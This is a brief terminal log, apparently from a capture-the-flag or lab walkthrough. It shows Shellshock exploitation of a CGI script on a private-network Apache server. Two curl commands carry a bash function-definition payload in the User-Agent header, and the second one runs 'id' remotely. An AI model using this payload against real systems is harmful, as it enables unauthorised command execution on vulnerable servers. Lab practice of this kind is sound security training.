 ┌──(kali㉿kali)-[~]
└─$ curl -A "() { :;};/bin/bash -c 'id'" http://192.168.223.129/cgi-bin/underworld
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 webmaster@localhost to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.25 (Debian) Server at 192.168.223.129 Port 80</address>
</body></html>
┌──(kali㉿kali)-[~]
└─$ curl -A "() { :;};echo ; /bin/bash -c 'id'" http://192.168.223.129/cgi-bin/underworld
uid=1001(cerberus) gid=1001(cerberus) groups=1001(cerberus),33(www-data),1003(pcap)